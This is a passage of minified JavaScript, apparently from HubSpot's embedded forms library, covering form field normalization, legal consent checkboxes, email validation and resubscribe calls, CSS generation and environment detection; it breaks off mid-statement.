b=Object.assign({},Object.assign({},c,h&&{fieldType:h}),f,{fieldValueKnown:!1,id:g}),E=Object.assign({field:b,parentField:o,logicFilter:u,groupIndex:p+l+1},To,{value:ir({field:b,id:g,type:b.type,knownProperties:n,urlParams:r}),dependentFieldIds:[],inputState:wo(e)});i++;d=[...d,{default:!0,fieldIds:[g],isSmartGroup:!1,richText:{content:"",type:"TEXT"},shown:!y,isDependentFieldGroup:!0}];m[g]=Object.assign({},E,{shown:ur({field:E,parentField:v},ar)})}));m[o]=Object.assign({},v,{dependentFieldIds:a,shown:!y})}));const h=Object.assign({},c,{fieldIds:f,shown:o(s,f),isDependentFieldGroup:!1});d=[h,...d];return{groups:[...e,...d],fields:Object.assign({},a,m)}}),{groups:[],fields:{}})};var Do=xo;const Lo=e=>{const{normalized:t}=e,{groups:n}=t;let r=0,a=!1;const i=n.map((e=>{if(e.isPageBreak){r++;a=!0}return Object.assign({},e,{pageNumber:r})}));return Object.assign({},e,{normalized:Object.assign({},t,{isPaginated:a,groups:i})})},Ro=({communicationTypeId:e="",label:t="",required:n=!1})=>{const r={name:`LEGAL_CONSENT.subscription_type_${e}`,fieldType:"booleancheckbox",type:"enumeration",required:n,label:t,id:`LEGAL_CONSENT.subscription_type_${e}`,fieldValueKnown:!1};return{field:r,parentField:null,logicFilter:null,groupIndex:null,value:!1,dependentFieldIds:[],errors:[],infos:[],validationRequestState:"NOT_REQUESTED",validation:{},shown:!0,inputState:wo(r)}},Co=e=>{const{normalized:t}=e,{fields:n,metaData:r}=t;let a;try{a=JSON.parse(r.legalConsentOptions)}catch(t){return e}const{isLegitimateInterest:i,communicationConsentCheckboxes:o=[],processingConsentCheckboxLabel:s,processingConsentFooterText:l,processingConsentType:u}=a;if(i)return e;const c=o.reduce(((e,t)=>{const n=Ro(t),{field:{id:r}}=n;return Object.assign({},e,{[r]:n})}),{}),d={name:"LEGAL_CONSENT.processing",fieldType:"booleancheckbox",type:"enumeration",label:s,footer:l,required:!0,id:"LEGAL_CONSENT.processing",fieldValueKnown:!1},f="REQUIRED_CHECKBOX"===u?{"LEGAL_CONSENT.processing":{field:d,parentField:null,logicFilter:null,groupIndex:null,value:!1,dependentFieldIds:[],errors:[],infos:[],validationRequestState:"NOT_REQUESTED",validation:{},inputState:wo(d),shown:!0}}:{};return Object.assign({},e,{normalized:Object.assign({},t,{fields:Object.assign({},n,c,f)})})};var Fo=Co;const Po=({context:e={}}={})=>e.__INTERNAL__CONTEXT||{},jo=e=>Po(e).disableRedirect,Uo=e=>Po(e).isV3FrameRendered,Bo=e=>Po(e).editorVersion,Vo=["step","row"],zo=["richText","image"],Go={email:{type:"string",fieldType:"text"},text:{type:"string",fieldType:"text"},textarea:{type:"string",fieldType:"textarea"},number:{type:"number",fieldType:"number"},phoneNumber:{type:"string",fieldType:"phonenumber"},singleCheckbox:{type:"enumeration",fieldType:"booleancheckbox"},multipleCheckbox:{type:"enumeration",fieldType:"checkbox"},dropdownSelect:{type:"enumeration",fieldType:"select"},radioSelect:{type:"enumeration",fieldType:"radio"},date:{type:"date",fieldType:"date"},file:{type:"string",fieldType:"file"}};var Ho=({type:e,checked:t,options:n})=>{const r=Object.entries(Go).filter((([e,t])=>"enumeration"===t.type)).reduce(((e,t)=>[...e,t[0]]),[]);return"singleCheckbox"===e?[String(t||!1)]:n&&r.includes(e)?n.reduce(((e,{selected:t,value:n})=>t?[...e,n]:e),[]):[]};var $o=e=>{const t=e.split("/");return t.length>1?{name:t[1],objectTypeId:t[0]}:{name:t[0]}};var Yo=e=>{if([...zo,"submitButton"].includes(e.type))return null;const{label:t,description:n,propertyReference:r,required:a,defaultValue:i,placeholder:o,options:s,allowMultipleFiles:l}=e,{type:u,fieldType:c}=Go[e.type],{name:d,objectTypeId:f}=$o(r||"");return{name:d,label:t,type:u,fieldType:c,description:n,required:a,selectedOptions:Ho(e),options:s||[],validation:{name:"",message:"",data:"",useDefaultBlockList:!1,blockedEmailAddresses:[]},hidden:!1,defaultValue:i,placeholder:o,metaData:"file"===c?[{name:"isMultipleFileUpload",value:String(l)}]:[],objectTypeId:f}};var qo=e=>{const t=e.modules[0];if(zo.includes(t.type)){if(t.type===zo[0])return{content:t.html,type:"TEXT"};if(t.type===zo[1])return{content:`<img src="${t.src}" style="max-width: 100%; max-height: 100%" data-img-aspect-ratio="1.4897119341563787" alt="DSC_0195" width="149" data-img-width="149" data-img-height="100">`,type:"IMAGE"}}return{content:"",type:""}};const Wo=e=>e.map((e=>Yo(e))).filter((e=>e)),Ko=(e=[],t=[])=>{e.forEach((e=>{"row"===e.type?t.push({fields:Wo(e.modules),default:!0,isPageBreak:!1,richText:qo(e)}):"step"===e.type&&Ko(e.modules,t)}));return t};var Qo=Ko;const Jo=(e=[])=>{for(let t=0;t<e.length;t++){const n=e[t];if("submitButton"===n.type)return n.text||"";if(Vo.includes(n.type)){const e=Jo(n.modules);if(e)return e}}return""};var Xo=Jo;const Zo=(e=[])=>{for(let t=0;t<e.length;t++){const n=e[t];if("richText"===n.type)return n.html||"";if(Vo.includes(n.type)){const e=Zo(n.modules);if(e)return e}}return""};var es=(e=[])=>({thankYouMessageJson:"",inlineMessage:Zo(e),redirectUrl:""});var ts=({form:{id:e="",modules:t=[],typeNumber:n=0,updatedAt:r=""}={},portalId:a=0,postSubmit:i={}})=>Object.assign({},es(i.modules),{captchaEnabled:!1,formTypeNumber:n,guid:e,portalId:a,submitText:Xo(t),metaData:[{name:"formDefinitionUpdatedAt",value:r}],formFieldGroups:Qo(t)});var ns=(e={})=>{const t=Object.create(null);Object.entries(e).forEach((([e,n])=>{const{name:r}=$o(e);t[r]=n}));return t};const rs=({form:e={},gates:t={},portalId:n=0,scopes:r={},settings:a={},visitor:{countryCode:i="",prePopulatePropertyValues:o={}}={},postSubmit:s={}})=>({countryCode:i,form:ts({form:e,portalId:n,postSubmit:s}),gates:t,portalSetting:a,properties:ns(o),scopes:r});var as=rs;const is="renderDefinition";var os=e=>e===is?as:()=>{};const ss="2.0",ls=e=>(t,n)=>{const{form:{formFieldGroups:r=[],metaData:a=[]}={},properties:i={},countryCode:o,knownSmartFields:s=[]}=e,l=n(),u=Yt(l),c=$t(l),d=qt(l),f=c?u:Object.assign({},i,u),m=d?{}:Object.keys(f).reduce(((e,t)=>Object.assign({},e,{[`${go({name:t,objectTypeId:mo.CONTACT})}`]:f[t]})),{}),p=Object.assign({},e,{normalized:Object.assign({},Do({formFieldGroups:r,knownProperties:m,knownSmartFields:s,urlParams:dr(n())||{}}),{countryCode:_o(m,o,dr(n())||{}),metaData:a.reduce(((e,{name:t,value:n})=>Object.assign({},e,{[t]:n})),{})})});t(Pi({message:"Retrieved countryCode property from normalized embed definition response",properties:p.normalized.countryCode}));return p},us=(e,t)=>{const n=Bo(t);return n&&n===ss?os(is)(e):e};var cs=e=>(t,n)=>Lo(Fo(t(ls(us(e,n())))));const ds=({portalSetting:{enableLiveValidation:e=!0}={}})=>e,fs=(e,t)=>{const n=Array.isArray(e)?[...e]:[];return n.indexOf(t)>-1?n.filter((e=>e!==t)):[...n,t]};var ms=(e,t,n)=>"checkbox"===e?fs(t,n):n,ps=n("sB95");const hs=e=>"string"==typeof e||e instanceof String?e.trim():e,gs=(e,t,n)=>e[t]?{name:t,validate:e[t],options:n}:{validate:()=>[]},ys=(e,t,n,r)=>({name:e,errors:n.map((e=>e.validate(t,e.options,r))).filter((e=>null!==e))}),bs=(e,t,n,r,a)=>{const i=Object.keys(n).map((e=>gs(r,e,n[e])));return ys(e,hs(t),i,a)||null},vs=(e,t,n)=>bs(null,e,t,ps,n).errors;const Es=1500,_s=e=>e.fieldType===jn,Ss=e=>"email"===e.name,ks=e=>e.fieldType===Vn,Is=e=>e.fieldType===Bn,ws=e=>e.fieldType===Gn||["phone","mobilephone"].indexOf(e.name)>-1,Os=e=>e.required,Ms=e=>"enumeration"===e.type,Ns=e=>e.fieldType===qn,Ts=e=>e.fieldType===Yn,As=e=>"0-19"===e.objectTypeId&&["hs_negative_follow_up","hs_neutral_follow_up","hs_positive_follow_up"].includes(e.name)&&e.fieldType===Kn;function xs(e){const t={};Os(e)&&(Ms(e)&&Ts(e)?t.selectOptionPresence=!0:Ms(e)&&!Ns(e)?t.optionPresence=!0:ws(e)?t.phonePresence=!0:t.presence=!0);if(Ss(e))t.emailFormat=!0;else if(ks(e)){t.numericality=!0;if(""!==e.validation.data){const[n,r,a]=e.validation.data.split(":");"true"===a&&(t.range={min:n,max:r})}}else if(_s(e))t.date=!0;else if(ws(e)){const[n,r,a]=e.validation.data.split(":");t.phone=bn(a)?{min:n,max:r}:{}}else Is(e)?t.size=!0:As(e)&&(t.length={length:Es});return t}const Ds=e=>Object.assign({data:"",useDefaultBlockList:!1,blockedEmailAddresses:[]},e);function Ls(e,t,n){const r=xs(e);return vs(t,r,n)}const Rs=({countryCodeExtension:e})=>({countryCodeExtension:e}),Cs="NOT_APPLICABLE",Fs="SHOWN",Ps="SUCCESS",js=({submission:{submitted:e}={}})=>e,Us=({submission:{requested:e}={}})=>e,Bs=({submission:{attempted:e}={}})=>e,Vs=({submission:{response:e}={}})=>e&&e.inlineMessage,zs=({submission:{response:e}={}})=>e&&e.redirectUrl,Gs=({submission:{response:{automaticLinker:e}={}}})=>e,Hs=(e,{name:t,fieldType:n})=>{switch(t){case"phone":case"email":return t;default:return n}},$s=(e,{id:t})=>(Ii(e)[t]||{}).value,Ys=(e,{id:t})=>Ii(e)[t].inputState||{},qs=(e,{id:t})=>Object.values(Ys(e,{id:t})),Ws=(e,{id:t})=>Ii(e)[t].isErrorVisible||!1,Ks=(e,t,n)=>{const{touched:r,updating:a,changed:i,focused:o}=e[0];return n&&o||!!t&&!a||i&&!a||r&&!o},Qs=(e,t)=>{const n=e.every((e=>e.blurred&&!e.updating)),r=e.some((e=>e.touched))&&e.every((e=>!e.focused));return t&&e.some((e=>e.focused))||n||r},Js=(e,t,n=[])=>{const{id:r,fieldType:a}=t,i=Bs(e),o=qs(e,{id:r}),s=$s(e,{id:r}),l=Ws(e,{id:r});let u=!0;if(!i&&o.length>0)switch(a){case Wn:case Kn:case Vn:case Gn:u=Ks(o,s,l);break;case jn:u=Qs(o,l);break;case $n:case Hn:case Pn:case Bn:case Yn:u=o.some((e=>e.blurred));break;default:u=o.some((e=>e.touched))}return u&&n.length>0},Xs=({emailValidation:e={}}={},t="")=>e[t],Zs=(e={})=>{const t=($s(e,{id:"email"})||"").trim(),{resubscribed:n=!1,validation:{emailShouldResubscribe:r=!1}={}}=Xs(e,t)||{};return n?Ps:r?Fs:Cs},el="na1",tl={APP:"app",APP_API:"app-api"};function nl(e,t){const n=t&&t.hubletOverride?t.hubletOverride:e,r=t&&!0===t.hubletizeNa1;return n!==el||r?`-${n}`:""}function rl(e,t,n){if(n&&n.hubletPostfixLocation&&"domain"===n.hubletPostfixLocation)return t;t===tl.APP_API&&(t=tl.APP);return`${t}${nl(e,n)}`}function al(e,t,n){return`${ol(n)}${il(t,n)}${sl(e,n)}`}function il(e,t){return"qa"===(t&&t.envOverride?t.envOverride:e)?"qa":""}function ol(e){return e&&e.domainOverride?e.domainOverride:"hubspot"}function sl(e,t){return t&&t.hubletPostfixLocation&&"domain"===t.hubletPostfixLocation?nl(e,t):""}function ll(e){return e&&e.tldOverride?e.tldOverride:"com"}function ul(e){return e===tl.APP_API?"/api":""}function cl(e,t,n,r){return`https://${rl(t,e,r)}.${al(t,n,r)}.${ll(r)}${ul(e)}`}const dl="forms",fl="share",ml="survey",pl={prod:"hsforms.com",qa:"hsformsqa.com"},hl={prod:"hsforms.net",qa:"hsformsqa.net"},gl="hubspot",yl="hubspot-forms-static-embed",bl="s3.amazonaws",vl="www.recaptcha.net",El="www.google.com",_l="fonts.googleapis.com",Sl=e=>e.countryCode,kl=(e,t)=>{const n=Sl(e),{value:r="",useCountryCodeSelect:a=!1}=t,i=Boolean(r.length>0&&n),o=Boolean(!r.length&&n);return Boolean((i||o)&&a)},Il=({context:e={}})=>e,wl=e=>"qa"===Il(e).env,Ol=e=>Il(e).region||el,Ml=e=>wl(e)?"qa":"prod",Nl=e=>{const t=Ol(e);return cl(dl,t||el,Ml(e),{domainOverride:"hsforms"})},Tl=e=>`${Nl(e)}/emailcheck/v1/json-ext`,Al=e=>`${Nl(e)}/emailcheck/v1/form-resubscribe`,xl=e=>`${Nl(e)}/submissions/v3/public/submit/formsnext/multipart`,Dl=()=>`https://${_l}/css2`,Ll=e=>`https://${"CN"===Sl(e)?vl:El}/recaptcha`;var Rl=n("7XKT");const Cl=e=>e.split("@")[1].toLowerCase(),Fl=e=>e.blockedDomainAddresses.split(",").map((e=>e.trim())),Pl=(e={},t,n)=>{const r=[],a=[],i=Cl(e.email),o=[...Fl(e),...e.contextBlockedDomains?e.contextBlockedDomains:[]],s=!!e.success,l=!!e.emailShouldResubscribe,u=e.emailSuggestion,c=!!e.emailFree;n&&a.push([oa.RESUBSCRIBE_MESSAGE_CONFIRM]);s&&l&&!n&&a.push([oa.RESUBSCRIBE_MESSAGE,{email:e.email,isAction:!0}]);u&&a.push([oa.EMAIL_SUGGESTION,{email:u,isAction:!0}]);(o.indexOf(i)>-1||Array.isArray(t)&&t.indexOf(i)>-1)&&r.push([oa.MANUALLY_BLOCKED_EMAIL_DOMAIN,{domain:i}]);e.useDefaultBlockList&&c&&r.push([oa.FORBIDDEN_EMAIL_DOMAIN,{domain:i}]);s||r.push([oa.INVALID_EMAIL]);return{errors:r,infos:a}};var jl=Pl;var Ul=e=>yn(e)?e.trim():e;function Bl(e,t=1e3,n=(()=>{})){const r={};return function(){const a=()=>e.apply(this,arguments),i=n(arguments)||"";clearTimeout(r[i]);r[i]=setTimeout(a,t)}}var Vl=n("2g2v"),zl=n.n(Vl);const Gl=({url:e,portalId:t,formId:n,email:r})=>zl().post(e,Ul(r),{headers:{"Content-Type":"text/plain"},params:{portalId:t,formId:n,resub_form_name:encodeURIComponent(pt.getWindow().document.title),resub_form_address:encodeURIComponent(pt.getWindow().location.href)}}),Hl=({url:e,portalId:t,formId:n,email:r,includeFreemailSuggestions:a=!1})=>zl().post(e,Ul(r),{headers:{"Content-Type":"text/plain"},params:{portalId:t,formId:n,includeFreemailSuggestions:a}}).then((e=>({response:e,data:e.data})));function $l(e){return{type:Le,payload:e}}function Yl(e){return{type:Re,payload:e}}function ql(e){return{type:Ce,payload:e}}function Wl(e){return{type:Fe,payload:e}}const Kl=([e,t])=>(n,r)=>{const a=r(),i=Ri(a,e.id),o=Ht(a);if(Ul(i)!==t.email)return;const s=Xs(a,t.email);if(!s)return;const{data:l,useDefaultBlockList:u,blockedEmailAddresses:c}=Ds(e.validation),{errors:d,infos:f}=jl(Object.assign({},t,{useDefaultBlockList:u,blockedEmailAddresses:c,blockedDomainAddresses:l,contextBlockedDomains:o}),Ft(a),s.resubscribed);f.some((e=>-1!==e.indexOf(oa.RESUBSCRIBE_MESSAGE)))&&n(eo(so));n(uu([e,d]));n(fu([e,f]))};function Ql(e){return{type:Pe,payload:e}}const Jl=([e,t])=>(n,r)=>{const a=r(),i=wt(a),o=Ot(a),s=Tl(a),{validation:{useDefaultBlockList:l}}=e;n(Wl([t]));Hl({url:s,portalId:i,formId:o,email:t,includeFreemailSuggestions:!l}).then((({data:t})=>{n(Yl([t.email,t]));n(Kl([e,t]))})).catch((e=>{n(Ql([t,e]))}))},Xl=Bl(((e,t,n)=>{e(Jl([t,n]))}),500),Zl=([e,t])=>(n,r)=>{const a=r(),i=Xs(a,t);if(!(0,ht.default)(t)&&(0,Rl.isValidEmailFormat)(t)){n($l([e,t]));i&&i.validationRequestState===un.SUCCEEDED?n(Kl([e,i.validation])):Xl(n,e,t)}},eu=([e,t])=>n=>{n(du([e]));n(yu([e,t]))},tu=([e,t])=>(n,r)=>{const a=r(),i=wt(a),o=Ot(a),s=Al(a),l=Xs(a,t);if(!(0,ht.default)(t)&&(0,Rl.isValidEmailFormat)(t)){n(eo(lo));Gl({url:s,portalId:i,formId:o,email:t}).then((()=>{n(eo(uo));n(ql([t,{resubscribed:!0}]));n(Kl([e,l.validation]))})).catch((e=>{_t.log("Resubscribe failed for email",t,e)}))}},nu="RENDER",ru="FOCUS",au="CHANGE",iu="STALE",ou="BLUR";var su=e=>{switch(e){case nu:return So;case ru:return{focused:!0,touched:!0};case au:return{touched:!0,updating:!0,changed:!0};case ou:return{focused:!1,updating:!1,blurred:!0};case iu:return{updating:!1};default:return{}}};const lu=e=>({type:Se,payload:e}),uu=e=>({type:ke,payload:e}),cu=e=>({type:Ie,payload:e}),du=e=>({type:we,payload:e}),fu=e=>({type:Oe,payload:e}),mu=e=>({type:Me,payload:e}),pu=()=>({type:Ne}),hu=e=>({type:Ae,payload:e}),gu=([e,t])=>(n,r)=>{const{errors:a,infos:i}=Li(r(),e.id),o=Rs(e),s=Ls(e,t,o);(0,ht.default)(i)||n(du([e]));(0,ht.default)(a)||n(cu([e]));(0,ht.default)(s)||n(uu([e,s]));Ss(e)&&(0,ht.default)(a)&&n(Zl([e,t]))},yu=([e,t])=>(n,r)=>{const a=Ri(r(),e.id),i=ms(e.fieldType,a,t),o=ds(r());n(lu([e,i]));o&&n(gu([e,i]))},bu=([e,{eventName:t,key:n}])=>r=>{const a=su(t);r(mu([e,n,a]))},vu=()=>(e,t)=>{if(!ds(t()))return;const n=wi(t());e(pu());n.forEach((t=>e(gu([t.field,t.value]))))};function Eu(e){return{type:ye,payload:e}}function _u(){return{type:be}}function Su(){return{type:ve}}function ku(e){return{type:_e,payload:e}}const Iu=({form:{metaData:e}={}})=>fo(e,"definitionS3WriteDate")?io:ao,wu=e=>t=>{t(_u(e));t(Ji(e));t(Xi(e.eventType||Va,e,e.response&&e.response.data||null))},Ou=e=>t=>{t(eo(Iu(e)));t(Qi(e));const n=t(cs(e));t(Eu(n));t(vu())};function Mu(){return{type:Je}}const Nu=()=>(e,t)=>{e(Mu());e(Pi({message:"Retrieved pageContext values which may be overriden by the embed context",properties:cr(t())}))};function Tu(){return{type:Xe}}const Au=()=>new Promise(((e,t)=>{pt.getWindow()._hsq=pt.getWindow()._hsq||[];pt.getWindow()._hsq.push((n=>{try{const{utk:{visitor:t},canonicalUrl:r,contentType:a,pageId:i,path:o,referrerPath:s}=n;e(Object.assign({},t&&{hutk:t},r&&{canonicalUrl:r},a&&{contentType:a},i&&{pageId:i},o&&{path:o},s&&{referrerPath:s}))}catch(e){t()}}))})),xu=()=>new Promise((e=>{pt.getWindow()._hsq=pt.getWindow()._hsq||[];pt.getWindow()._hsq.push(["addIdentityListener",(t,n,r)=>e({__hstc:t,__hssc:n,__hsfp:r})])}));function Du(){return{type:xe}}function Lu(e){return{type:De,payload:e}}const Ru=()=>e=>Au().then((t=>{e(Pi({message:"Retrieved analytics values from API response which may be overriden by the embed context",properties:t}));e(Lu(t))})),Cu=()=>e=>xu().then((t=>e(Lu(t)))),Fu=e=>({type:ge,payload:{instanceId:e}});var Pu=Fu;const ju=e=>({type:Qe,payload:e}),Uu=e=>t=>{t(ju(e))};var Bu=e=>e?Object.keys(e).filter((t=>"function"==typeof e[t]&&Object.prototype.hasOwnProperty.call(Object.assign({},ja,{getExtraMetaDataBeforeSubmit:[]}),t))):null,Vu=(e,t,n,r,a)=>i=>{i(Pu(t));i(Du());i(Pi({message:"Retrieved customer callbacks used on embed context",properties:Bu(n)}));i(ku(n));i(Nu());i(Uu(e));if(!n.isPreview){i(Ru());i(Cu());a?i(wu(a)):r&&!(0,ht.isEmptyObject)(r)&&i(Ou(r))}};const zu=({projectInfo:e={}})=>e,Gu=e=>zu(e).name||"",Hu=e=>zu(e).version||void 0,$u=e=>`${Gu(e)}-${Hu(e)||"static"}`,Yu=e=>(/^(\d)+\./.exec(Hu(e))||[])[1],qu=e=>(/^\d+\.(.*)$/.exec(Hu(e))||[])[1];let Wu={};const Ku=e=>{Wu=e},Qu=()=>Wu,Ju=(e,t,n,r,a,i,o)=>{Ku(t);const s=Pa(n);if(o){o._setDispatch(s.dispatch);o._setGetState(s.getState)}s.dispatch(Vu(e,n,r,a,i));s.dispatch(Gi());const l=$u(s.getState());_t.setPrefix(`${l}`);return s};var Xu=Ju,Zu=["'andale mono', times","arial, helvetica, sans-serif","avenir","'book antiqua', palatino","'courier new', courier","georgia, palatino","helvetica","impact, chicago","symbol","tahoma, arial, helvetica, sans-serif","terminal, monaco","'times new roman', times","'trebuchet ms', geneva","verdana, geneva"];const ec="data-hs-form-font-resource",tc=[400,500,700];var nc=(e,t,n)=>{if(!n)return;if(Zu.indexOf(n)>-1)return;if(e.document.querySelector(`[${ec}="${n}"]`))return;const r=e.document.createElement("link"),a=`:wght@${tc.join(";")}`;r.setAttribute("data-test-id","hs-forms-google-font-resource");r.setAttribute("href",`${t}?family=${n}${a}&display=swap`);r.setAttribute(ec,n);r.setAttribute("rel","stylesheet");e.document.head.appendChild(r)},rc=n("BQTp"),ac=n.n(rc),ic=n("/H4x"),oc=n.n(ic),sc=n("XKAB"),lc=n.n(sc);const uc=e=>{const t=(e||"").replace(/:[0-9]+$/,"");return/(?:^|[^.])(\d+)(?:\s+|$)/.test(t)?`"${t}"`:t},cc=e=>{if(!e)return!1;const t=Object.values(e).reduce(((e,t)=>t?[...e,t]:e),[]);return!(0,ht.isEmptyArray)(t)},dc=(e={})=>{if(!cc(e))return"";const t=uc(e.fontFamily),n=e.linkColor?`\n  .hs-form-private a:link, .hs-form-private a:active {\n    color: ${e.linkColor}\n  }\n`:"",r=e.clickedLinkColor?`\n  .hs-form-private a:visited, .hs-form-private a:hover {\n    color: ${e.clickedLinkColor}\n  }\n`:"";return`\n  .hs-form-private.hs-form {\n    width: ${e.backgroundWidth}\n  }\n\n  .hs-form-private .hs-submit > .actions {\n    text-align: ${e.submitAlignment};\n  }\n\n  .hs-form-private .hs-button,\n  .hs-form-private .hs-button:hover,\n  .hs-form-private .hs-button:hover:not(.inactive),\n  .hs-form-private .hs-button:focus,\n  .hs-form-private .hs-button:active,\n  .hs-form-private .hs-button:active:not(.inactive):not(.link) {\n    background: ${e.submitColor};\n    border-color: ${e.submitColor};\n    color: ${e.submitFontColor};\n    font-size: ${e.submitSize};\n    line-height: ${e.submitSize};\n    font-family: ${t};\n  }\n\n  .hs-form-private legend.hs-field-desc {\n    font-family: ${t};\n    color: ${e.helpTextColor};\n    font-size: ${e.helpTextSize};\n  }\n\n  .hs-form-private .hs-form-field label:not(.hs-error-msg) {\n    font-family: ${t};\n    font-size: ${e.labelTextSize};\n  }\n\n  .hs-form-private .hs-form-field label:not(.hs-error-msg) {\n    color: ${e.labelTextColor};\n  }\n\n  .hs-form-private .legal-consent-container .hs-richtext,\n  .hs-form-private .legal-consent-container label:not(.hs-error-msg) {\n    font-family: ${t};\n    color: ${e.legalConsentTextColor};\n    font-size: ${e.legalConsentTextSize};\n  }\n\n  .hs-form-private .hs-main-font-element, .submitted-message.hs-main-font-element{\n    font-family: ${t};\n  }\n\n  .hs-form-private.submitted-message {\n    font-size: ${e.thankYouTextSize};\n    color: ${e.thankYouTextColor};\n  }\n\n  ${n}\n  ${r}`},fc=(e="",t)=>e.replace(/.hs-form-private/g,`.hs-form-${t}`),mc=(e="",t={},n,r,a="")=>{const i=a+dc(t),o="string"==typeof n?n:fc(i,e),s="string"==typeof r?r:fc(`${lc()} ${ac()}`,e);let l="";o&&(l+=o);s&&(l+=s);l+=oc();return l};var pc=mc;const hc=(e,t)=>{const n=document.createElement("style");n.type="text/css";n.id=`hs-form-style${e}`;document.getElementsByTagName("head")[0].appendChild(n);n.appendChild(document.createTextNode(t))};var gc=hc;var yc=e=>{const t=document.getElementById(`hs-form-style${e}`);t&&t.remove()};function bc(e){var t,n,r="";if(e)if("object"==typeof e){if(e.push){for(t=0;t<e.length;t++)if(e[t]&&(n=bc(e[t]))){r&&(r+=" ");r+=n}}else for(t in e)if(e[t]&&(n=bc(t))){r&&(r+=" ");r+=n}}else if("boolean"!=typeof e&&!e.call){r&&(r+=" ");r+=e}return r}function vc(){for(var e,t=0,n="";t<arguments.length;)if(e=bc(arguments[t++])){n&&(n+=" ");n+=e}return n}const Ec=(e,{threshold:t=0,root:n=null,rootMargin:a="0%",freezeOnceVisible:i=!1}={})=>{const[o,s]=(0,r.useState)(!1),l=o&&i,u=([e])=>{s(e.isIntersecting)};(0,r.useEffect)((()=>{const r=e&&e.current;if(!!!window.IntersectionObserver||l||!r)return()=>{};const i=new IntersectionObserver(u,{threshold:t,root:n,rootMargin:a});i.observe(r);return()=>i.disconnect()}),[e,JSON.stringify(t),n,a,l]);return o};var _c=Ec;var Sc=e=>"Enter"===void e.key&&e.preventDefault();var kc=e=>t=>{t&&t.preventDefault&&t.preventDefault();e(t)};const Ic=["api","local","app","private","platform","tools","meetings","payments"],wc=["hubspotstarter","hubspotfree","hubspotemail"],Oc=["growth"],Mc={com:["hubspot","hubteam","grader","getsignals","getsidekick","gettally","hubspotemail","customer-hub","hubspotservicehub","hubspotquote","hubspotdocuments","hs-data-privacy"].join("|"),net:wc.join("|"),org:Oc.join("|")},Nc=function e(t){const n=new RegExp(`^(?!local|test|selenium)(.*\\.)?(${Object.entries(Mc).map((([e,t])=>`(?:${t})(qa)?\\.${e}`)).join("|")}|(?:connect)\\.com|(?:connect)(qa)\\.co|wthubspot\\.(com|de|es|fr|jp))$`).test(t.hostname),r=new RegExp(`${Object.entries(Mc).map((([e,t])=>`(?:${t})qa\\.${e}`)).join("|")}|(?:connect)qa\\.co|wthubspot\\.(com|de|es|fr|jp)|hsqa-sales(?:crm)?-sub\\.com|(?:hubspotstarter|hubspotfree|hubspotemail)(qa)(?:-.*)\\.net|(?:hubspotemail)(qa)(?:-.*)\\.com`),a=[new RegExp(`^(?:${Ic.join("|")})-(.*).(?:hubspot|hubteam)(?:qa)?.com`),new RegExp("^(.*).(?:hubspotquote)(?:qa)?.com"),new RegExp("^app-(.*).(?:hubspotdocuments)(?:qa)?.com"),new RegExp("^(?:[0-9]+).(.*).hs(?:qa)?-sales(?:crm)?-sub.com"),new RegExp("^hs-(?:[0-9]+).s.(?:hubspotfree|hubspotstarter|hubspotemail)(?:qa)?-(.*).net"),new RegExp("^hs-(?:[0-9]+).s.(?:hubspotemail)(?:qa)?-(.*).com"),new RegExp("^t.sidekickopen(?:\\d)+-([a-z]+[0-9]).com"),new RegExp("^([a-z]+[0-9]).hs-data-privacy(?:qa)?.com")],i="ENV",o="Enviro error: the default argument for .get and .getShort is no longer supported",s=e=>{let t=window[e];if(null==t)try{t=window.sessionStorage.getItem(e)}catch(e){}if(null==t)try{t=window.localStorage.getItem(e)}catch(e){}return t},l=()=>{const e=s(i);return e||(r.test(t.host)?"qa":"prod")},u=(e,t)=>{window[e]=t;return t},c={prod:"production",qa:"development"},d=e=>{if("string"==typeof e){const t=e.toLowerCase();return c[t]||t}return e},f=e=>{e="string"==typeof e?e.toLowerCase():void 0;return Object.keys(c).find((t=>e===c[t]))||e},m=(e,t)=>{if(null!=t)throw new Error(o);let n=null;if(e){const t=e.split(".").reverse();for(let e=0;e<t.length;e++){const r=t[e];n=s(`${r.toUpperCase()}_ENV`);if(n)break}}if(null==n){const e=l();n=null!=e?e:"qa"}return d(n)},p=function(e,t){if(1===arguments.length){t=e;e=i}return u(e,t)},h=(e,t)=>{if(null!=t)throw new Error(o);return f(m(e))},g=h,y=e=>"prod"===g(e),b=e=>"qa"===g(e),v=()=>{const e=s("HUBLET");if(e)return e;for(const e of a)if(e.test(t.hostname))return e.exec(t.hostname)[1];return"na1"};function E({isNa1:e,isNonNa1:t},n){n||(n=v());return"na1"===n?"function"==typeof e?e(n):void 0:"function"==typeof t?t(n):void 0}return{createEnviro:e,debug:(e,t=!1)=>{let n;"string"==typeof e&&(n=s(`${e.toUpperCase()}_DEBUG`));null==n&&(n=s("DEBUG"));return null==n?t:n},denormalize:f,deployed:e=>{let t;"string"==typeof e&&(t=s(`${e.toUpperCase()}_DEPLOYED`));null==t&&(t=s("DEPLOYED"));return null==t?n:!!t},enabled:(e,t=!1)=>{let n=s(`${e.toUpperCase()}_ENABLED`);null==n&&(n=JSON.stringify(t));return"true"===`${n}`.toLowerCase()},get:m,getHublet:v,getInternal:h,getShort:g,isProd:y,isQa:b,ifHublet:E,normalize:d,set:p,setDebug:(e,t=!0)=>{if("string"==typeof e)try{t?localStorage.setItem(`${e.toUpperCase()}_DEBUG`,JSON.stringify(!0)):localStorage.removeItem(`${e.toUpperCase()}_DEBUG`)}catch(n){u(`${e.toUpperCase()}_DEBUG`,t||void 0)}else{t=null==e||e;try{t?localStorage.setItem("DEBUG",JSON.stringify(t)):localStorage.removeItem("DEBUG")}catch(e){u("DEBUG",t||void 0)}}}}};var Tc=Nc(document.location);let Ac,xc;!function(e){e.Crm="crm";e.FbCrm="fb-crm";e.Marketing="marketing";e.Integrations="integrations";e.Academy="academy";e.Sales="sales";e.Service="service";e.ClassroomTraining="classroom-training";e.Purchase="purchase";e.AssetProvider="asset-provider";e.Developers="developers";e.CmsDevelopers="cms-developers";e.HubspotForStartups="hubspot-for-startups";e.SolutionsProvider="solutions-provider";e.DirectoryListing="directory-listing";e.HubSpotPartners="hubspot-partners";e.Trial="trial";e.CmsFree="cms-free";e.AcademyEmbedded="academy-embedded";e.Microapp="microapp";e.Commerce="commerce";e.EngageAI="engage-ai"}(Ac||(Ac={}));!function(e){e.Wordpress="wordpress";e.Wpforms="wpforms";e.Shopify="shopify";e.Typeform="typeform";e.ShopifyEmbedded="shopify-embedded";e.GoogleWorkspaceApp="google-workspace-app"}(xc||(xc={}));class Dc{static create(e,t){return new Dc(e,t)}constructor(e,t){this.anchor=e;this.generator=t;this.process()}getSignupType(){const 